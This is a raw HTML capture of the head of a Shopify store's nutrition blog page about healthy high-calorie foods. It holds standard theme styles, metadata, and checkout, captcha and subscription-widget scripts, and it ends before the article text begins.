

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer
body_size: 46022
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">

    <link rel="icon" type="image/png" sizes="32x32" href="//au.crazynutrition.com/cdn/shop/t/3/assets/favicon-32x32.png?v=72379473276206596351712062945">
    <link rel="icon" type="image/png" sizes="16x16" href="//au.crazynutrition.com/cdn/shop/t/3/assets/favicon-16x16.png?v=150301008530691546271712062945">
    <link rel="preconnect" href="https://ffdatanetwork.com" crossorigin>
<script src="https://ffdatanetwork.com/assets/preloader.min.js" async></script>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link rel="preload" href="//au.crazynutrition.com/cdn/shop/t/3/assets/theme.js?v=65492119307515698621712062945" as="script">
    <link rel="preload" href="//au.crazynutrition.com/cdn/shop/t/3/assets/lazysizes.js?v=63098554868324070131712062945" as="script"><style>
@keyframes loader-custom {
  0% { transform: translate(-50%, -50%) rotate(0deg); }
  100% { transform: translate(-50%, -50%) rotate(360deg); }
}
.loader-custom { display: none; }
.loading .loader-custom { display: block; }
.loader-custom div { width: 20px; height: 20px; border: 4px solid #777777; border-top-color: transparent !important; border-radius: 50%; animation: loader-custom 1s linear infinite; box-sizing: content-box; }
.loader-custom { width: 28px; height: 28px; transform: translateZ(0) scale(1); backface-visibility: hidden; transform-origin: 0 0; position: absolute; margin-top: 14px; margin-left: 10px; }
.loading { pointer-events: none; }
.next_step_button div { border-color: #777777; }
.next_step_button .loader-custom { left: 48%; top: 19%; }
.next_step_button.loading span, .loading_button.loading img { opacity: 0; }
.sezzle-shopify-info-button { display: none !important; }
h2#order-now:focus-visible { outline: 0; }
.index-section { padding-top: 0px; padding-bottom: 0px; }
@media (min-width: 768px) {
  #designstudio { top: auto !important; bottom: 0px !important; }
}
</style>
<link rel="canonical" href="https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer">
<title>High-Calorie Food that is Healthy (14 Must-Try Foods)
&ndash; Crazy Nutrition (Australia)</title><meta name="description" content="Do you need high-calorie food that is healthy? We’re sharing our best foods for gaining muscle mass right here!"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Crazy Nutrition (Australia)">
<meta property="og:url" content="https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer">
<meta property="og:title" content="High-Calorie Food that is Healthy (14 Must-Try Foods)">
<meta property="og:type" content="article">
<meta property="og:description" content="Do you need high-calorie food that is healthy? We’re sharing our best foods for gaining muscle mass right here!"><meta property="og:image" content="http://au.crazynutrition.com/cdn/shop/articles/CB-header.png?v=1694516060">
  <meta property="og:image:secure_url" content="https://au.crazynutrition.com/cdn/shop/articles/CB-header.png?v=1694516060">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1080">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="High-Calorie Food that is Healthy (14 Must-Try Foods)">
<meta name="twitter:description" content="Do you need high-calorie food that is healthy? We’re sharing our best foods for gaining muscle mass right here!">


<style>
*, ::after, ::before { box-sizing: border-box; }
body { margin: 0; }
body, html { background-color: var(--color-body); }
body, button { font-size: calc(var(--font-size-base) * 1px); font-family: var(--font-stack-body); font-style: var(--font-style-body); font-weight: var(--font-weight-body); color: var(--color-text); line-height: 1.5; }
body, button { -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; }
.border-bottom { border-bottom: 1px solid var(--color-border); }
.btn--link { background-color: transparent; border: 0; margin: 0; color: var(--color-text); text-align: left; }
.text-right { text-align: right; }
.icon { display: inline-block; width: 20px; height: 20px; vertical-align: middle; fill: currentColor; }
.icon__fallback-text, .visually-hidden { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }
svg.icon:not(.icon--full-color) circle, svg.icon:not(.icon--full-color) ellipse, svg.icon:not(.icon--full-color) g, svg.icon:not(.icon--full-color) line, svg.icon:not(.icon--full-color) path, svg.icon:not(.icon--full-color) polygon, svg.icon:not(.icon--full-color) polyline, svg.icon:not(.icon--full-color) rect, symbol.icon:not(.icon--full-color) circle, symbol.icon:not(.icon--full-color) ellipse, symbol.icon:not(.icon--full-color) g, symbol.icon:not(.icon--full-color) line, symbol.icon:not(.icon--full-color) path, symbol.icon:not(.icon--full-color) polygon, symbol.icon:not(.icon--full-color) polyline, symbol.icon:not(.icon--full-color) rect { fill: inherit; stroke: inherit; }
li { list-style: none; }
.list--inline { padding: 0; margin: 0; }
.list--inline > li { display: inline-block; margin-bottom: 0; vertical-align: middle; }
a { color: var(--color-text); text-decoration: none; }
.h1, .h2, h1, h2 { margin: 0 0 17.5px; font-family: var(--font-stack-header); font-style: var(--font-style-header); font-weight: var(--font-weight-header); line-height: 1.2; overflow-wrap: break-word; word-wrap: break-word; }
.h1 a, .h2 a, h1 a, h2 a { color: inherit; text-decoration: none; font-weight: inherit; }
.h1, h1 { font-size: calc(((var(--font-h1-desktop)) / (var(--font-size-base))) * 1em); text-transform: none; letter-spacing: 0; }
.h2, h2 { font-size: calc(((var(--font-h2-desktop)) / (var(--font-size-base))) * 1em); text-transform: uppercase; letter-spacing: 0.1em; }
p { color: var(--color-body-text); margin: 0 0 19.44444px; }
p:last-child { margin-bottom: 0; }
.grid { list-style: none; margin: 0; padding: 0; margin-left: -30px; }
.grid::after { content: ''; display: table; clear: both; }
.grid::after { content: ''; display: table; clear: both; }
.grid--no-gutters { margin-left: 0; }
.grid--no-gutters .grid__item { padding-left: 0; }
.grid--table { display: table; table-layout: fixed; width: 100%; }
.grid--table > .grid__item { float: none; display: table-cell; vertical-align: middle; }
.grid__item { float: left; padding-left: 30px; width: 100%; }
.grid__item[class*='--push'] { position: relative; }
.site-header { position: relative; background-color: var(--color-body); }
.site-header__logo { margin: 15px 0; }
.logo-align--center .site-header__logo { text-align: center; margin: 0 auto; }
.site-header__logo-link { display: inline-block; word-break: break-word; }
.site-header__logo-image { display: block; }
.site-header__logo-image img { width: 100%; }
.site-header__logo-image--centered img { margin: 0 auto; }
.site-header__logo img { display: block; }
.site-header__icons { position: relative; white-space: nowrap; }
.site-header__icons-wrapper { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; -webkit-justify-content: flex-end; -ms-justify-content: flex-end; justify-content: flex-end; }
.site-header__account, .site-header__cart, .site-header__search { position: relative; }
.site-header__search.site-header__icon { display: none; }
.site-header__search-toggle { display: block; }
.site-header__cart-title, .site-header__search-title { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; display: block; vertical-align: middle; }
.site-header__cart-title { margin-right: 3px; }
.site-header__cart-count { display: flex; align-items: center; justify-content: center; position: absolute; right: 0.4rem; top: 0.2rem; font-weight: 700; background-color: var(--color-btn-primary); color: var(--color-btn-primary-text); border-radius: 50%; min-width: 1em; height: 1em; }
.site-header__cart-count span { font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: calc(11em / 16); line-height: 1; }
.site-header__menu { display: none; }
.announcement-bar { z-index: 10; position: relative; text-align: center; border-bottom: 1px solid transparent; padding: 2px; }
.announcement-bar__link { display: block; }
.announcement-bar__message { display: block; padding: 11px 22px; font-size: calc(((16) / (var(--font-size-base))) * 1em); font-weight: var(--font-weight-header); }
.site-nav { position: relative; padding: 0; text-align: center; margin: 25px 0; }
.site-nav a { padding: 3px 10px; }
.site-nav__link { display: block; white-space: nowrap; }
.site-nav--centered .site-nav__link { padding-top: 0; }
.site-nav__link .icon-chevron-down { width: calc(8em / 16); height: calc(8em / 16); margin-left: 0.5rem; }
.site-nav__label { border-bottom: 1px solid transparent; }
.site-nav__link--active .site-nav__label { border-bottom-color: var(--color-text); }
.site-nav__link--button { border: none; background-color: transparent; padding: 3px 10px; }
.site-header__mobile-nav { z-index: 11; position: relative; background-color: var(--color-body); }
.mobile-nav--open .icon-close { display: none; }
.main-content { opacity: 0; }
.main-content .shopify-section { display: none; }
.main-content .shopify-section:first-child { display: inherit; }
.critical-hidden { display: none; }
@media only screen and (max-width: 749px) {
  .h1, h1 { font-size: calc(((var(--font-h1-mobile)) / (var(--font-size-base))) * 1em); }
  .h2, h2 { font-size: calc(((var(--font-h2-mobile)) / (var(--font-size-base))) * 1em); }
  p { font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }
  .small--hide { display: none !important; }
  .grid { margin-left: -22px; }
  .grid__item { padding-left: 22px; }
  .site-header { border-bottom: 1px solid var(--color-border); }
  .logo-align--center .site-header__logo { text-align: left; margin: 15px 0; }
  .site-header__logo { padding-left: 22px; text-align: left; }
  .site-header__logo img { margin: 0; }
  .site-header__icons { width: auto; padding-right: 13px; }
  .site-header__icons .btn--link, .site-header__icons .site-header__cart { font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); }
  .site-header__cart-count { top: calc(7em / 16); right: 0; border-radius: 50%; min-width: calc(19em / 16); height: calc(19em / 16); }
  .site-header__cart-count span { padding: 0.25em calc(6em / 16); font-size: 12px; }
  .site-header__icon { display: inline-block; vertical-align: middle; padding: 10px 11px; margin: 0; }
  .site-header__mobile-nav { display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
}
@media only screen and (min-width: 750px) {
  .medium-up--one-quarter { width: 25%; }
  .medium-up--push-one-third { width: 33.33%; }
  .medium-up--one-half { width: 50%; }
  .medium-up--push-one-third { left: 33.33%; position: relative; }
  .site-header { padding: 0 55px; }
  .site-header.logo--center { padding-top: 30px; }
  .logo-align--center .site-header__logo-link { margin: 0 auto; }
  .site-header__logo-image { margin: 0 auto; }
  .site-header__account, .site-header__cart { padding: 10px 11px; }
  .site-header__icon .icon-search { margin-right: 3px; }
  .announcement-bar__message { padding-left: 55px; padding-right: 55px; }
}
@media only screen and (min-width: 1400px) {
  .site-header__search.site-header__icon { display: block; }
}
</style>
<script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//au.crazynutrition.com/cdn/shop/t/3/assets/theme.css?v=147162163296676568781712062945";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
      }
    </script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" media="print" onload="this.media='all'">

    <link href="//au.crazynutrition.com/cdn/shop/t/3/assets/bootstrap-5.0.2.min.css?v=109100601214177355631712062944" rel="stylesheet">
    <link rel="stylesheet" href="//au.crazynutrition.com/cdn/shop/t/3/assets/bundle.crazynutrition.css?v=104076293826168841451712062945" media="all"><link rel="stylesheet" href="//au.crazynutrition.com/cdn/shop/t/3/assets/theme.css?v=147162163296676568781712062945" onload="onLoadStylesheet()">

    <link rel="stylesheet" href="//au.crazynutrition.com/cdn/shop/t/3/assets/slick-1.8.1.min.css?v=61603842772695166851712062944">

    <link rel="stylesheet" href="//au.crazynutrition.com/cdn/shop/t/3/assets/style-new-lp.css?v=160147850213361777001744806037">

    

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} AUD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//au.crazynutrition.com/cdn/shop/t/3/assets/theme.css?v=147162163296676568781712062945"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//au.crazynutrition.com/cdn/shop/t/3/assets/jquery-3.5.1.min.js?v=133494139889153862371712062945"></script>

    <script src="//au.crazynutrition.com/cdn/shop/t/3/assets/theme.js?v=65492119307515698621712062945" defer="defer"></script>
    <script src="//au.crazynutrition.com/cdn/shop/t/3/assets/lazysizes.js?v=63098554868324070131712062945" async="async"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69224268076/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="08cfd3429550d03553a2112527cc6ae5">
<meta id="in-context-paypal-metadata" data-shop-id="69224268076" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/nutrition.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=69224268076" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69224268076,"countryCode":"GB","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69224268076","merchantName":"Crazy Nutrition (Australia)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Crazy Nutrition (Australia)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"08cfd3429550d03553a2112527cc6ae5","betas":["rich-media-storefront-analytics"],"domain":"au.crazynutrition.com","predictiveSearch":true,"shopId":69224268076,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crazynutrition-aus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"crazynutrition\/crazynutrition-aus.myshopify.com","id":167021379884,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "au.crazynutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//au.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//au.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//au.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//au.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=crazynutrition-aus.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=crazynutrition-aus.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69224268076,"offset":0,"reqid":"d1b1dd04-9b1e-4f16-bef0-584c7d82d8bc-1764137376","pageurl":"au.crazynutrition.com\/blogs\/nutrition\/high-calorie-foods-mass-gainer","s":"articles-605998907692","u":"71a386793d69","p":"article","rtyp":"article","rid":605998907692};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//au.crazynutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//au.crazynutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://au.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://au.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//au.crazynutrition.com/cdn/shop/t/3/assets/bsub.js?v=94203422321750526421712062945" type="text/javascript"></script>
    <link href="//au.crazynutrition.com/cdn/shop/t/3/assets/bsub.scss.css?v=104926492676323798141712062945" rel="stylesheet" type="text/css" media="all" />
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.legacyAssetsLoaded = true;

    if (!window.BOLD.subscriptions.config.isAppEmbedEnabled) {
        window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};
        window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};
        window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;
        window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;
        window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;
        window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;
        window.BOLD.subscriptions.config.platform = 'shopify';
        window.BOLD.subscriptions.config.shopDomain = 'crazynutrition-aus.myshopify.com';
